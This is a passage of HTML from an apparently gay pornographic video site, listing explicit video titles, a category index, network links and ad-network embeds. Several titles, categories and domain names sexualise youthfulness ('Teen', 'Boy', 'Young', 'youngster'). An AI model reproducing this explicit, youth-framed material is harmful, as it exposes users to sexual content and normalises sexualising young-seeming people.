                            </div>
                            <p>Australian youngster barebacks Japanese twink buddy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2796</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2139466798199656658/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1db0e9b7b36ed0d2" src="/thumbs/658/2139466798199656658_0.jpg" alt="Latin barebacks with Oriental Asian twink and cum" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:01</span>
                            </div>
                            <p>Latin barebacks with Oriental Asian twink and cum</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 348</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/105075309609106763/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1754d6ff7ea3d4b" src="/thumbs/763/105075309609106763_0.jpg" alt="Skinny young gay shoots jizz over farm equipment after anal" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>Skinny young gay shoots jizz over farm equipment after anal</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 431</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2911948858320550839/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2869520ef84cfbb7" src="/thumbs/839/2911948858320550839_0.jpg" alt="Angel Rivera Sneakily Watches Before Giving The Twink Gamer Joey Mills What He Needs, His Big Hard Cock - TWINKPOP" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:01</span>
                            </div>
                            <p>Angel Rivera Sneakily Watches Before Giving The Twink Gamer Joey Mills What He Needs, His Big Hard Cock - TWINKPOP</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 482</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12529388554278738019/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ade15481aea11863" src="/thumbs/19/12529388554278738019_0.jpg" alt="Young gay Cal Kennedy stuffing dildo and solo jerking off" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:58</span>
                            </div>
                            <p>Young gay Cal Kennedy stuffing dildo and solo jerking off</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 150</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4828275198133417038/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="43017ab61e92344e" src="/thumbs/38/4828275198133417038_0.jpg" alt="Bottom twink barebacked in wild threeway" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:03</span>
                            </div>
                            <p>Bottom twink barebacked in wild threeway</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 250</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1535873567067903443/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="155084df30fe95d3" src="/thumbs/443/1535873567067903443_0.jpg" alt="Oliver Dean is stroking his cock and cumming" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>Oliver Dean is stroking his cock and cumming</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 150</li>
                        </ul>
                    </div>
                </div>
                                            
                    
            </div>
            
            
            <div class="pagination">
<a class="next" href="/en/category/4330946567/Cumshot/popular/2/" target="_self">More Movies<i class="la la-angle-right"></i></a>
            </div>
            
            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
                <li><a href="https://livesexcams9.com">Livesexcams9.com <i class="la la-angle-right"></i></a></li>
                <li><a href="https://pornmovies.site">pornmovies <i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexvideos.ink">sexvideos<i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexxxx.love">sexxxx <i class="la la-angle-right"></i></a></li>
                <li><a href="https://qep.me/">Qep <i class="la la-angle-right"></i></a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites <i class="la la-angle-right"></i></a></li>
                
            </div>
                        
            
            
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/4327211015/African/popular/1/" target="_self">African</a> <span><i class="la la-play-circle"></i> 67</span></li>
       
<li><a href="/en/category/4327276551/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play-circle"></i> 4912</span></li>
       
<li><a href="/en/category/4327342087/American/popular/1/" target="_self">American</a> <span><i class="la la-play-circle"></i> 218</span></li>
       
<li><a href="/en/category/4327407623/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play-circle"></i> 3029</span></li>
       
<li><a href="/en/category/4327473159/Anal Creampie/popular/1/" target="_self">Anal Creampie</a> <span><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/4327669767/Anime/popular/1/" target="_self">Anime</a> <span><i class="la la-play-circle"></i> 67</span></li>
       
<li><a href="/en/category/4327735303/Arabian/popular/1/" target="_self">Arabian</a> <span><i class="la la-play-circle"></i> 192</span></li>
       
<li><a href="/en/category/4327800839/Army/popular/1/" target="_self">Army</a> <span><i class="la la-play-circle"></i> 129</span></li>
       
<li><a href="/en/category/4327866375/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play-circle"></i> 1606</span></li>
       
<li><a href="/en/category/4327931911/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play-circle"></i> 1590</span></li>
       
<li><a href="/en/category/4327997447/Asslick/popular/1/" target="_self">Asslick</a> <span><i class="la la-play-circle"></i> 91</span></li>
       
<li><a href="/en/category/4328521735/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play-circle"></i> 824</span></li>
       
<li><a href="/en/category/4328259591/Bar/popular/1/" target="_self">Bar</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/4328325127/Barebacking/popular/1/" target="_self">Barebacking</a> <span><i class="la la-play-circle"></i> 4055</span></li>
       
<li><a href="/en/category/4328390663/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play-circle"></i> 78</span></li>
       
<li><a href="/en/category/4328587271/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play-circle"></i> 89</span></li>
       
<li><a href="/en/category/4328652807/Bears/popular/1/" target="_self">Bears</a> <span><i class="la la-play-circle"></i> 14</span></li>
       
<li><a href="/en/category/4328456199/Big Black Cock/popular/1/" target="_self">Big Black Cock</a> <span><i class="la la-play-circle"></i> 26</span></li>
       
<li><a href="/en/category/4328718343/Biker/popular/1/" target="_self">Biker</a> <span><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/4328783879/Bisexual/popular/1/" target="_self">Bisexual</a> <span><i class="la la-play-circle"></i> 52</span></li>
       
<li><a href="/en/category/4328849415/Bizarre/popular/1/" target="_self">Bizarre</a> <span><i class="la la-play-circle"></i> 3</span></li>
       
<li><a href="/en/category/4328914951/Black/popular/1/" target="_self">Black</a> <span><i class="la la-play-circle"></i> 1224</span></li>
       
<li><a href="/en/category/4328980487/Blond/popular/1/" target="_self">Blond</a> <span><i class="la la-play-circle"></i> 177</span></li>
       
<li><a href="/en/category/4329046023/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play-circle"></i> 5291</span></li>
       
<li><a href="/en/category/4329111559/Bodybuilder/popular/1/" target="_self">Bodybuilder</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/4329177095/Bondage/popular/1/" target="_self">Bondage</a> <span><i class="la la-play-circle"></i> 244</span></li>
       
<li><a href="/en/category/4329242631/Boss/popular/1/" target="_self">Boss</a> <span><i class="la la-play-circle"></i> 29</span></li>
       
<li><a href="/en/category/4329308167/Bottle/popular/1/" target="_self">Bottle</a> <span><i class="la la-play-circle"></i> 19</span></li>
       
<li><a href="/en/category/4329766919/Boy/popular/1/" target="_self">Boy</a> <span><i class="la la-play-circle"></i> 2376</span></li>
       
<li><a href="/en/category/4329373703/Boyfriend/popular/1/" target="_self">Boyfriend</a> <span><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/4329439239/Brazilian/popular/1/" target="_self">Brazilian</a> <span><i class="la la-play-circle"></i> 83</span></li>
       
<li><a href="/en/category/4329504775/British/popular/1/" target="_self">British</a> <span><i class="la la-play-circle"></i> 244</span></li>
       
<li><a href="/en/category/4329570311/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play-circle"></i> 8</span></li>
       
<li><a href="/en/category/4329635847/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play-circle"></i> 89</span></li>
       
<li><a href="/en/category/4329701383/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play-circle"></i> 24</span></li>
       
<li><a href="/en/category/4329832455/Car/popular/1/" target="_self">Car</a> <span><i class="la la-play-circle"></i> 71</span></li>
       
<li><a href="/en/category/4329963527/Cartoon/popular/1/" target="_self">Cartoon</a> <span><i class="la la-play-circle"></i> 62</span></li>
       
<li><a href="/en/category/4330029063/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play-circle"></i> 85</span></li>
       
<li><a href="/en/category/4329897991/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play-circle"></i> 733</span></li>
       
<li><a href="/en/category/4330225671/Classic/popular/1/" target="_self">Classic</a> <span><i class="la la-play-circle"></i> 8</span></li>
       
<li><a href="/en/category/4330291207/Close Up/popular/1/" target="_self">Close Up</a> <span><i class="la la-play-circle"></i> 69</span></li>
       
<li><a href="/en/category/4330356743/Coach/popular/1/" target="_self">Coach</a> <span><i class="la la-play-circle"></i> 80</span></li>
       
<li><a href="/en/category/4330422279/College/popular/1/" target="_self">College</a> <span><i class="la la-play-circle"></i> 618</span></li>
       
<li><a href="/en/category/4330487815/Condom/popular/1/" target="_self">Condom</a> <span><i class="la la-play-circle"></i> 45</span></li>
       
<li><a href="/en/category/4330553351/Cop/popular/1/" target="_self">Cop</a> <span><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/4330684423/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play-circle"></i> 816</span></li>
       
<li><a href="/en/category/4330749959/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play-circle"></i> 418</span></li>
       
<li><a href="/en/category/4330815495/Crossdressing/popular/1/" target="_self">Crossdressing</a> <span><i class="la la-play-circle"></i> 7</span></li>
       
<li><a href="/en/category/4330881031/Cum/popular/1/" target="_self">Cum</a> <span><i class="la la-play-circle"></i> 993</span></li>
       
<li><a href="/en/category/4330946567/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play-circle"></i> 3052</span></li>
       
<li><a href="/en/category/4331077639/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play-circle"></i> 973</span></li>
       
<li><a href="/en/category/4331143175/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play-circle"></i> 334</span></li>
       
<li><a href="/en/category/4331274247/Daddy/popular/1/" target="_self">Daddy</a> <span><i class="la la-play-circle"></i> 91</span></li>
       
<li><a href="/en/category/4331208711/Dating/popular/1/" target="_self">Dating</a> <span><i class="la la-play-circle"></i> 4</span></li>
       
<li><a href="/en/category/4331339783/Deepthroat/popular/1/" target="_self">Deepthroat</a> <span><i class="la la-play-circle"></i> 154</span></li>
       
<li><a href="/en/category/4331405319/Dick/popular/1/" target="_self">Dick</a> <span><i class="la la-play-circle"></i> 1096</span></li>
       
<li><a href="/en/category/4331470855/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play-circle"></i> 71</span></li>
       
<li><a href="/en/category/4331536391/Domination/popular/1/" target="_self">Domination</a> <span><i class="la la-play-circle"></i> 110</span></li>
       
<li><a href="/en/category/4331601927/Dorm/popular/1/" target="_self">Dorm</a> <span><i class="la la-play-circle"></i> 64</span></li>
       
<li><a href="/en/category/4331732999/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play-circle"></i> 8</span></li>
       
<li><a href="/en/category/4331798535/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play-circle"></i> 188</span></li>
       
<li><a href="/en/category/4331864071/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play-circle"></i> 46</span></li>
       
<li><a href="/en/category/4331929607/Ethnic/popular/1/" target="_self">Ethnic</a> <span><i class="la la-play-circle"></i> 16</span></li>
       
<li><a href="/en/category/4331995143/European/popular/1/" target="_self">European</a> <span><i class="la la-play-circle"></i> 230</span></li>
       
<li><a href="/en/category/4332060679/Exhibitionist/popular/1/" target="_self">Exhibitionist</a> <span><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/4332126215/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play-circle"></i> 280</span></li>
       
<li><a href="/en/category/4332257287/Fat/popular/1/" target="_self">Fat</a> <span><i class="la la-play-circle"></i> 286</span></li>
       
<li><a href="/en/category/4332322823/Feet/popular/1/" target="_self">Feet</a> <span><i class="la la-play-circle"></i> 253</span></li>
       
<li><a href="/en/category/4332388359/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play-circle"></i> 23</span></li>
       
<li><a href="/en/category/4332453895/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play-circle"></i> 1420</span></li>
       
<li><a href="/en/category/4332519431/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play-circle"></i> 273</span></li>
       
<li><a href="/en/category/4332584967/First Time Anal/popular/1/" target="_self">First Time Anal</a> <span><i class="la la-play-circle"></i> 7</span></li>
       
<li><a href="/en/category/4332650503/Football/popular/1/" target="_self">Football</a> <span><i class="la la-play-circle"></i> 19</span></li>
       
<li><a href="/en/category/4332781575/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play-circle"></i> 70</span></li>
       
<li><a href="/en/category/4332847111/French/popular/1/" target="_self">French</a> <span><i class="la la-play-circle"></i> 120</span></li>
       
<li><a href="/en/category/4332978183/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play-circle"></i> 724</span></li>
       
<li><a href="/en/category/4333043719/German/popular/1/" target="_self">German</a> <span><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/4333305863/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play-circle"></i> 49</span></li>
       
<li><a href="/en/category/4333371399/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play-circle"></i> 6</span></li>
       
<li><a href="/en/category/4333436935/Goth/popular/1/" target="_self">Goth</a> <span><i class="la la-play-circle"></i> 15</span></li>
       
<li><a href="/en/category/4333502471/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play-circle"></i> 457</span></li>
       
<li><a href="/en/category/4333568007/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play-circle"></i> 415</span></li>
       
<li><a href="/en/category/4333633543/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play-circle"></i> 2680</span></li>
       
<li><a href="/en/category/4333764615/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play-circle"></i> 728</span></li>
       
<li><a href="/en/category/4333830151/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play-circle"></i> 97</span></li>
       
<li><a href="/en/category/4333895687/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play-circle"></i> 212</span></li>
       
<li><a href="/en/category/4333961223/Hunk/popular/1/" target="_self">Hunk</a> <span><i class="la la-play-circle"></i> 2185</span></li>
       
<li><a href="/en/category/4334026759/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play-circle"></i> 452</span></li>
       
<li><a href="/en/category/4334092295/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play-circle"></i> 886</span></li>
       
<li><a href="/en/category/4334157831/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play-circle"></i> 42</span></li>
       
<li><a href="/en/category/4334223367/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play-circle"></i> 287</span></li>
       
<li><a href="/en/category/4334288903/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/4334354439/Kinky/popular/1/" target="_self">Kinky</a> <span><i class="la la-play-circle"></i> 199</span></li>
       
<li><a href="/en/category/4334419975/Kissing/popular/1/" target="_self">Kissing</a> <span><i class="la la-play-circle"></i> 110</span></li>
       
<li><a href="/en/category/4334485511/Korean/popular/1/" target="_self">Korean</a> <span><i class="la la-play-circle"></i> 47</span></li>
       
<li><a href="/en/category/4334551047/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play-circle"></i> 19</span></li>
       
<li><a href="/en/category/4334747655/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play-circle"></i> 837</span></li>
       
<li><a href="/en/category/4334813191/Masturbating/popular/1/" target="_self">Masturbating</a> <span><i class="la la-play-circle"></i> 175</span></li>
       
<li><a href="/en/category/4334944263/Masturbation Solo/popular/1/" target="_self">Masturbation Solo</a> <span><i class="la la-play-circle"></i> 188</span></li>
       
<li><a href="/en/category/4335009799/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play-circle"></i> 316</span></li>
       
<li><a href="/en/category/4335075335/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play-circle"></i> 36</span></li>
       
<li><a href="/en/category/4335140871/Midget/popular/1/" target="_self">Midget</a> <span><i class="la la-play-circle"></i> 5</span></li>
       
<li><a href="/en/category/4335206407/Muscle/popular/1/" target="_self">Muscle</a> <span><i class="la la-play-circle"></i> 1436</span></li>
       
<li><a href="/en/category/4335271943/Nerdy/popular/1/" target="_self">Nerdy</a> <span><i class="la la-play-circle"></i> 40</span></li>
       
<li><a href="/en/category/4335468551/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play-circle"></i> 105</span></li>
       
<li><a href="/en/category/4335534087/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play-circle"></i> 27</span></li>
       
<li><a href="/en/category/4335665159/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play-circle"></i> 34</span></li>
       
<li><a href="/en/category/4335599623/Old and Young/popular/1/" target="_self">Old and Young</a> <span><i class="la la-play-circle"></i> 62</span></li>
       
<li><a href="/en/category/4335730695/Oral/popular/1/" target="_self">Oral</a> <span><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/4335796231/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play-circle"></i> 85</span></li>
       
<li><a href="/en/category/4335861767/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play-circle"></i> 154</span></li>
       
<li><a href="/en/category/4335927303/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play-circle"></i> 725</span></li>
       
<li><a href="/en/category/4336320519/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play-circle"></i> 828</span></li>
       
<li><a href="/en/category/4335992839/Pain/popular/1/" target="_self">Pain</a> <span><i class="la la-play-circle"></i> 11</span></li>
       
<li><a href="/en/category/4336123911/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play-circle"></i> 58</span></li>
       
<li><a href="/en/category/4336189447/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/4336254983/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play-circle"></i> 169</span></li>
       
<li><a href="/en/category/4336386055/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play-circle"></i> 572</span></li>
       
<li><a href="/en/category/4336451591/Public Masturbation/popular/1/" target="_self">Public Masturbation</a> <span><i class="la la-play-circle"></i> 38</span></li>
       
<li><a href="/en/category/4336713735/RAP/popular/1/" target="_self">RAP</a> <span><i class="la la-play-circle"></i> 1</span></li>
       
<li><a href="/en/category/4336582663/Redhead/popular/1/" target="_self">Redhead</a> <span><i class="la la-play-circle"></i> 53</span></li>
       
<li><a href="/en/category/4336648199/Retro/popular/1/" target="_self">Retro</a> <span><i class="la la-play-circle"></i> 203</span></li>
       
<li><a href="/en/category/4336779271/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play-circle"></i> 63</span></li>
       
<li><a href="/en/category/4336844807/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play-circle"></i> 180</span></li>
       
<li><a href="/en/category/4336910343/Rubbing/popular/1/" target="_self">Rubbing</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/4336975879/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play-circle"></i> 106</span></li>
       
<li><a href="/en/category/4337041415/Shaved/popular/1/" target="_self">Shaved</a> <span><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/4337106951/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play-circle"></i> 53</span></li>
       
<li><a href="/en/category/4337172487/Sissy/popular/1/" target="_self">Sissy</a> <span><i class="la la-play-circle"></i> 270</span></li>
       
<li><a href="/en/category/4337238023/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play-circle"></i> 1432</span></li>
       
<li><a href="/en/category/4337303559/Slave/popular/1/" target="_self">Slave</a> <span><i class="la la-play-circle"></i> 185</span></li>
       
<li><a href="/en/category/4337434631/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play-circle"></i> 718</span></li>
       
<li><a href="/en/category/4337500167/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/4337565703/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play-circle"></i> 270</span></li>
       
<li><a href="/en/category/4337631239/Sperm/popular/1/" target="_self">Sperm</a> <span><i class="la la-play-circle"></i> 28</span></li>
       
<li><a href="/en/category/4337696775/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play-circle"></i> 11</span></li>
       
<li><a href="/en/category/4337762311/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play-circle"></i> 168</span></li>
       
<li><a href="/en/category/4337893383/Tattoo/popular/1/" target="_self">Tattoo</a> <span><i class="la la-play-circle"></i> 145</span></li>
       
<li><a href="/en/category/4337958919/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play-circle"></i> 98</span></li>
       
<li><a href="/en/category/4338024455/Teen/popular/1/" target="_self">Teen</a> <span><i class="la la-play-circle"></i> 2165</span></li>
       
<li><a href="/en/category/4338089991/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play-circle"></i> 144</span></li>
       
<li><a href="/en/category/4338155527/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play-circle"></i> 575</span></li>
       
<li><a href="/en/category/4294967303/Twink/popular/1/" target="_self">Twink</a> <span><i class="la la-play-circle"></i> 14234</span></li>
       
<li><a href="/en/category/4338352135/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play-circle"></i> 148</span></li>
       
<li><a href="/en/category/4338417671/Unshaved/popular/1/" target="_self">Unshaved</a> <span><i class="la la-play-circle"></i> 3</span></li>
       
<li><a href="/en/category/4338483207/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play-circle"></i> 197</span></li>
       
<li><a href="/en/category/4338548743/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play-circle"></i> 339</span></li>
       
<li><a href="/en/category/4338614279/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play-circle"></i> 757</span></li>
       
<li><a href="/en/category/4338679815/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play-circle"></i> 39</span></li>
       
<li><a href="/en/category/4338745351/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play-circle"></i> 1641</span></li>
 
                   
            </ul>
                        
            

            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
<!-- <li><a href="https://gaymenoldporn.com/" data-ct="4146297647">gaymenoldporn.com <i class="la la-angle-right"></i></a></li><li><a href="https://twinkdick.net/" data-ct="2015441875">twinkdick <i class="la la-angle-right"></i></a></li><li><a href="https://gaypornwitholdmen.com/" data-ct="1717951973">gaypornwitholdmen <i class="la la-angle-right"></i></a></li><li><a href="https://oldmangayporn.org/" data-ct="1690124936">oldmangayporn <i class="la la-angle-right"></i></a></li><li><a href="https://gaybeartube.net/" data-ct="3894886327">gaybeartube.net <i class="la la-angle-right"></i></a></li><li><a href="https://freegaybearporn.net/" data-ct="681676344">FreeGayBearPorn.net <i class="la la-angle-right"></i></a></li><li><a href="https://gaybearporntube.com/" data-ct="717620721">GayBearTubePorn <i class="la la-angle-right"></i></a></li><li><a href="http://gaydaddyvideos.me/" data-ct="753133490">GayDaddyVideos <i class="la la-angle-right"></i></a></li><li><a href="https://teentwink.org" data-ct="791991742">TeenTwink.org <i class="la la-angle-right"></i></a></li><li><a href="https://maturegayporntube.net/" data-ct="875439053">MatureGayPornTube <i class="la la-angle-right"></i></a></li><li><a href="https://gaytubemovies.org/" data-ct="877518836">GayTubeMovies.org <i class="la la-angle-right"></i></a></li><li><a href="https://twinkscumming.net/" data-ct="1077434476">twinkscumming.net <i class="la la-angle-right"></i></a></li><li><a href="https://bluexhamster.com/" data-ct="1225833197">BluexHamster.com <i class="la la-angle-right"></i></a></li><li><a href="https://gaysextubes.net/" data-ct="1263386056">GaySexTubes.net <i class="la la-angle-right"></i></a></li><li><a href="https://1gaydaddytube.com/" data-ct="1291674471">GayDaddyTube <i class="la la-angle-right"></i></a></li><li><a href="https://fatgaymen.net/" data-ct="1313745986">fatgaymen <i class="la la-angle-right"></i></a></li><li><a href="https://twinkteens.net/" data-ct="1453430004">twinkteens <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddysporn.com/" data-ct="1509745864">gaydaddysporn <i class="la la-angle-right"></i></a></li><li><a href="http://twinkertube.com/" data-ct="1602489957">twinkertube.com <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddyporn.me" data-ct="1622410327">GayDaddyPorn.me <i class="la la-angle-right"></i></a></li><li><a href="https://twinkboy.org/" data-ct="1671572375">TwinkBoy.org <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddiestube.com/" data-ct="669641849">GayDaddiesTube.com <i class="la la-angle-right"></i></a></li><li><a href="http://gaytubexl.com/" data-ct="605250416">Gay Tube XL <i class="la la-angle-right"></i></a></li><li><a href="https://fatgayguys.com/" data-ct="1736231602">fatgayguys <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddies.net/" data-ct="1812466093">GayDaddies.net <i class="la la-angle-right"></i></a></li><li><a href="https://oldmangayporn.com/" data-ct="1914584814">oldmangayporn.com <i class="la la-angle-right"></i></a></li><li><a href="https://gayporndaddy.icu/" data-ct="1919549017">gayporndaddy.icu <i class="la la-angle-right"></i></a></li><li><a href="http://tubegay.pro" data-ct="1927357046">gay porn tube <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddyvideos.org/" data-ct="579893961">GayDaddyVideos.org <i class="la la-angle-right"></i></a></li><li><a href="https://fatgaytube.org/" data-ct="89788518">fatgaytube <i class="la la-angle-right"></i></a></li><li><a href="https://gayfatporn.net/" data-ct="2233899494">gayfatporn <i class="la la-angle-right"></i></a></li><li><a href="https://twinkvids.org/" data-ct="2346010113">TwinkVids <i class="la la-angle-right"></i></a></li><li><a href="https://maturegaysextube.com" data-ct="2417397205">MatureGaySexTube <i class="la la-angle-right"></i></a></li><li><a href="https://youngtwinkstube.net/" data-ct="2432763214">YoungTwinksTube <i class="la la-angle-right"></i></a></li><li><a href="http://twinkcock.org/" data-ct="2446041231">TwinkCock.org <i class="la la-angle-right"></i></a></li><li><a 